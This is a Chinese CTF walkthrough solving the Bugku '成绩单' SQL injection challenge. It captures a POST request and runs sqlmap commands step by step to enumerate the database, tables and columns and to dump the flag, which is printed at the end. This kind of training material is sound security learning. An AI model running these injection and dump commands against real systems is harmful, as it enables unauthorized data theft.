成绩单

链接:http://120.24.86.145:8002/chengjidan/

这个一看应该是SQL注入 先提交一个数据看看



发现有一个post数据 那就利用这个数据注入白



先抓包

然后点击action——>从copy to file

我保存在了 D盘Bugku.txt



先打开sqlmap,测试目标网址使用的数据库:sqlmap -r “D:\浏览器下载\渗透测试工具\SQL注入\SQLMap命令行py2版\Bugku.txt” -p id --current-d

得到当前使用数据库skctf_flag



之后爆数据库中的表:sqlmap -r “D:\浏览器下载\渗透测试工具\SQL注入\SQLMap命令行py2版\Bugku.txt” -p id --table -D “skctf_flag”

获得数据库中的表fl4g和sc,看来flag像是在fl4g中:

爆f14g的列:Sqlmap sqlmap -r “D:\浏览器下载\渗透测试工具\SQL注入\SQLMap命令行py2版\Bugku.txt” -p id --column -T “fl4g” -D “skctf_flag”

得到表fl4g中的列skctf_flag。



继续爆列skctf_flag中的字段:sqlmap -r “D:\浏览器下载\渗透测试工具\SQL注入\SQLMap命令行py2版\Bugku.txt” -p id --dump -C “skctf_flag” -T “fl4g” -D “skctf_flag”

得到flag:BUGKU{Sql_INJECT0N_4813drd8hz4}